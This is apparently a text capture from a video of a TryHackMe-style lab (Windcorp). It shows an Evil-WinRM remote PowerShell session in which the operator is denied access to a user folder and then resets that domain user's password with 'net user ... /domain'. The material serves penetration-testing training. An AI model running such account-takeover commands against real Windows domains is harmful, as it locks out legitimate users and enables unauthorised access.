 Parrot Security (Snapshot 1) [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
Applications Places System Sun
/bin/bash
/bin/bash × /bin/bash × /bin/bash × /bin/bash
/bin/bash 136x29
$body = $OutageHosts | Out-String
Send-MailMessage -Body "$body" -to $notificationto -from $notificationfrom `
-Subject "More than $MaxOutageCount Hosts down, monitoring aborted" -SmtpServer $smtpServer
}
}
while ($Exit -ne $True)
*Evil-WinRM* PS C:\scripts> cd C:\users
*Evil-WinRM* PS C:\users> cd brittanycr
*Evil-WinRM* PS C:\users\brittanycr> ls
Access to the path 'C:\users\brittanycr' is denied.
At line:1 char:1
+ ls
+ ~~
+ CategoryInfo : PermissionDenied: (C:\users\brittanycr:String) [Get-ChildItem], UnauthorizedAccessException
+ FullyQualifiedErrorId : DirUnauthorizedAccessError,Microsoft.PowerShell.Commands.GetChildItemCommand
*Evil-WinRM* PS C:\users\brittanycr> clear
*Evil-WinRM* PS C:\users\brittanycr> net user brittanycr password /domain
net.exe : The password does not meet the password policy requirements. Check the minimum password length, password complexity and p
rd history requirements.
+ CategoryInfo : NotSpecified: (The password do...y requirements.:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
More help is available by typing NET HELPMSG 2245.
*Evil-WinRM* PS C:\users\brittanycr> net user brittanycr password123! /domain
The command completed successfully.
*Evil-WinRM* PS C:\users\brittanycr> cd ..
Menu /bin/bash net localgroup administ... [~/Desktop/thm/windc... Windcorp. - Mozilla Fir...